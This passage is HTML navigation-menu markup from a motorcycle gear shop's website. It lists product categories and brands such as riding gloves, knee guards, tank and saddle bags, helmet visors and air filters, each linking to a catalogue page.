			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
